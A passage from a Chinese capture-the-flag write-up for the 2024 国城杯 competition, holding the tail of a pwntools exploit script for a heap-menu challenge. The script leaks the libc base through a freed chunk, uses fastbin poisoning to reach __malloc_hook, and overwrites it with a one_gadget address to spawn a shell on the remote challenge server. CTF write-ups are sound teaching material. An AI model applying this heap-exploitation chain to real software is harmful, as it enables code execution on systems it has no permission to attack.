pause()
#----------------function area end------------------#
# p = process("./pwn")
p = remote('125.70.243.22','31986')
libc = ELF('./libc.so.6')
context.log_level = 'debug'
def cmd(choice):
sla('choice:',str(choice))
def add(idx,size):
cmd(1)
sleep(0.1)
sla('index',str(idx))
sleep(0.1)
sla('size',str(size))
def delete(idx):
cmd(2)
sla('index',str(idx))
def edit(idx,len,con):
cmd(3)
sla('index',str(idx))
sleep(0.1)
sla('length:',str(len))
sleep(0.1)
sla('content:',con)
def show(idx):
cmd(4)
sla('index',str(idx))
add(0,0x100)
add(1,0x60)
delete(0)
show(0)
libc_base = addr64() - 0x39bb78
lg('libc base',libc_base)
malloc_hook = libc_base + libc.symbols['__malloc_hook']
delete(1)
edit(1,0x10,p64(malloc_hook - 0x23))
add(0,0x100)
add(1,0x60)
add(2,0x60)
edit(2,0x30,b'a'*0x13 + p64(libc_base + 0xd5c07))
add(3,0x10)
# debug()
p.interactive()
原文始发于微信公众号(星盟安全):2024 国城杯 WP
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-










评论